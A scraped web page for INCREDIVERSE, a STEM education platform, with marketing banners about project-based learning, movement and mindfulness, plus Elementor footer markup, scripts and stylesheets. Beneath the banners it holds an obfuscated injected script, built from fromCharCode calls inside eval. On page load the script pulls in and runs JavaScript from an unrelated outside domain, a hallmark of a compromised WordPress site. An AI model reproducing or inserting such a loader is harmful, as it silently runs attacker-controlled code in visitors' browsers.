<p>[/sober_banner4][/vc_column_inner][/vc_row_inner][/vc_column][vc_column width=&#8221;1/2&#8243;][vc_row_inner css=&#8221;.vc_custom_1471852859859{padding-bottom: 4px !important;}&#8221;][vc_column_inner][sober_banner4 scheme=&#8221;light&#8221; align_horizontal=&#8221;center&#8221; align_vertical=&#8221;middle&#8221; image=&#8221;3552&#8243;]</p>
<h1 style="color: white; text-align: center;">Project-Based Learning</h1>
<h4 style="color: white; text-align: center;">Working together on a shared goal through projects teaches learners how to take control of their learning, develop a powerful sense of self and service to others. Learners get hands-on and under the hood of meaningful projects.</h4>
<p>[/sober_banner4][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1471852865247{padding-bottom: 4px !important;}&#8221;][vc_column_inner][sober_banner4 align_vertical=&#8221;middle&#8221; image=&#8221;3551&#8243;]</p>
<h1 style="color: white; text-align: center;">Movement is Key</h1>
<h3 style="color: white; text-align: center;">Students who are physically active tend to have better grades, school attendance, and cognitive performance. We include physical activity into every INCREDIVERSE educational experience.</h3>
<p>[/sober_banner4][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1473407155593{padding-bottom: 4px !important;}&#8221;][vc_column_inner][sober_banner4 align_vertical=&#8221;middle&#8221; image=&#8221;3552&#8243;]</p>
<h1 style="color: white; text-align: center;">Mindfulness promotes growth</h1>
<h4 style="color: white; text-align: center;">Every day, every class we practice mindfulness. This practice helps kids learn to focus, manage stress, regulate emotions, and develop a positive outlook.</h4>
<p>[/sober_banner4][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row_content_no_spaces&#8221; gap=&#8221;4&#8243; css=&#8221;.vc_custom_1482222770509{padding-right: 2px !important;padding-left: 2px !important;}&#8221;][vc_column width=&#8221;1/2&#8243;][vc_row_inner css=&#8221;.vc_custom_1471852848109{padding-bottom: 4px !important;}&#8221;][vc_column_inner][sober_banner4 align_vertical=&#8221;middle&#8221; image=&#8221;3550&#8243;]</p>
<h1 style="color: white; text-align: center;">What makes INCREDIVERSE different?</h1>
<h4 style="color: white; text-align: center;">We make learning STEM concepts fun. INCREDIVERSE is so engaging, entertaining, and thought-provoking,</h4>
<h4 style="color: white; text-align: center;">learners don&#8217;t want to stop &#8211; even after class has ended.</h4>
<p>[/sober_banner4][/vc_column_inner][/vc_row_inner][/vc_column][vc_column width=&#8221;1/2&#8243;][vc_row_inner css=&#8221;.vc_custom_1471852865247{padding-bottom: 4px !important;}&#8221;][vc_column_inner][sober_banner4 align_vertical=&#8221;middle&#8221; image=&#8221;3551&#8243;]</p>
<h1 style="color: white; text-align: center;">Does INCREDIVERSE work with schools?</h1>
<h4 style="color: white; text-align: center;">We absolutely do! The platform was launched in high schools, rolled out to middle schools and elementary school. We work in the classroom, after-school, summer school, and summer camp. Our learning platform integrates seamlessly with learners, teachers, and administrative goals.</h4>
<p>[/sober_banner4][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row][vc_column][/vc_column][/vc_row][vc_row][vc_column][/vc_column][/vc_row][vc_row][vc_column][/vc_column][/vc_row]</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="4901" class="elementor elementor-4901 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-601fe671 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="601fe671" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44b5bfbc" data-id="44b5bfbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67d5ddeb elementor-widget elementor-widget-heading" data-id="67d5ddeb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Be the one we need.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-29f3d782 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="29f3d782" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="4901"/>
			<input type="hidden" name="form_id" value="29f3d782"/>
			<input type="hidden" name="referer_title" value="BEASTS BALL" />

							<input type="hidden" name="queried_id" value="568"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="5540" class="elementor elementor-5540 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.play-video-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-238ead3 e-flex e-con-boxed e-con e-parent" data-id="238ead3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2f4aede elementor-widget elementor-widget-video" data-id="2f4aede" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/embed\/EsWjJe8u_2s?rel=0&amp;modestbranding=1&amp;controls=0&amp;autoplay=1&amp;mute=1&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="//www.incrediverse.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//www.incrediverse.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script src="https://www.incrediverse.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.incrediverse.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.incrediverse.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.incrediverse.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.incrediverse.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.incrediverse.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fb39d46552"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3884,"title":"INCREDIVERSE%20%E2%80%93%20INCREDIVERSE","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.incrediverse.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://www.incrediverse.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.incrediverse.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.incrediverse.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.incrediverse.net\/wp-admin\/admin-ajax.php","nonce":"4ed660c090","urls":{"assets":"https:\/\/www.incrediverse.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.incrediverse.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.incrediverse.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.incrediverse.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.incrediverse.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.incrediverse.net/wp-includes/js/wp-emoji-release.min.js?ver=f84b9eca7afe17a776138f7a6dcf1bb1"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.incrediverse.net/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.incrediverse.net/wp-content/uploads/elementor/css/post-4901.css?ver=1766423874
body_size: 912
content:
.elementor-4901 .elementor-element.elementor-element-601fe671 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4901 .elementor-element.elementor-element-601fe671:not(.elementor-motion-effects-element-type-background), .elementor-4901 .elementor-element.elementor-element-601fe671 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4901 .elementor-element.elementor-element-601fe671{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 46px 0px;}.elementor-4901 .elementor-element.elementor-element-601fe671 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4901 .elementor-element.elementor-element-44b5bfbc > .elementor-element-populated{padding:0% 25% 0% 25%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4901 .elementor-element.elementor-element-67d5ddeb{text-align:center;}.elementor-4901 .elementor-element.elementor-element-67d5ddeb .elementor-heading-title{font-size:45px;font-weight:600;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-field-group > label{font-size:15px;font-weight:600;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-field-type-html{padding-bottom:0px;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-field-group .elementor-field{color:#ffffff;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-field-group .elementor-field, .elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-field-subgroup label{font-size:15px;font-weight:400;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255,255,255,0.14);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255,255,255,0.14);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .e-form__buttons__wrapper__button-next{background-color:#ffffff;color:#000000;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-button[type="submit"]{background-color:#ffffff;color:#000000;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#ffffff;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .e-form__buttons__wrapper__button-next:hover{background-color:#646464;color:#000000;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-button[type="submit"]:hover{background-color:#646464;color:#000000;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .elementor-button[type="submit"]:hover svg *{fill:#000000;}.elementor-4901 .elementor-element.elementor-element-29f3d782 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4901 .elementor-element.elementor-element-29f3d782{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4901 .elementor-element.elementor-element-601fe671{padding:50px 25px 50px 25px;}.elementor-4901 .elementor-element.elementor-element-44b5bfbc > .elementor-element-populated{padding:0px 100px 0px 100px;}}@media(max-width:767px){.elementor-4901 .elementor-element.elementor-element-601fe671{padding:50px 20px 50px 20px;}.elementor-4901 .elementor-element.elementor-element-44b5bfbc > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.incrediverse.net/wp-content/uploads/elementor/css/post-5540.css?ver=1766423773
body_size: 240
content:
.elementor-5540 .elementor-element.elementor-element-238ead3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5540 .elementor-element.elementor-element-2f4aede > .elementor-widget-container{background-color:#44464A;}.elementor-5540 .elementor-element.elementor-element-2f4aede .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-5540{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5540 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5540 .dialog-close-button{display:flex;}#elementor-popup-modal-5540 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for video, class: .elementor-element-2f4aede */.elementor-popup-modal iframe {
  pointer-events:auto;
}
.elementor-popup-modal::before {
  content:"";
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:15%;
  background:linear-gradient(to bottom, rgba(0,0,0,0.7), transparent);
  z-index:10;
  pointer-events:none;
}/* End custom CSS */